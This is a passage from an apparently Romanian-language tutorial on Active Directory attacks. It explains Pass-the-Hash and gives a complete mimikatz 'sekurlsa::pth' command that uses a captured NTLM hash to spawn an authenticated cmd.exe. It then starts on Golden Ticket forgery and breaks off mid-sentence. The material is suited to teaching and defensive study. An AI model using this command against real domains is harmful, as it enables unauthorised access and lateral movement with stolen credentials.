
4.1 Atac Pass-the-Hash (PtH)
Pass-the-Hash permite autentificarea la un sistem la
distanță folosind un hash NTLM capturat, fără a fi
nevoie de parola în text simplu:
mimikatz # sekurlsa::pth 
/user:Administrator /domain:TARGETDOMAIN 
/ntlm:<NTLM_HASH> /run:cmd.exe
Aceasta generează un nou proces
cmd.exe
autentificat ca utilizatorul specificat folosind hash-ul.
4.2 Atac Golden Ticket
Un Golden Ticket este un TGT Kerberos falsificat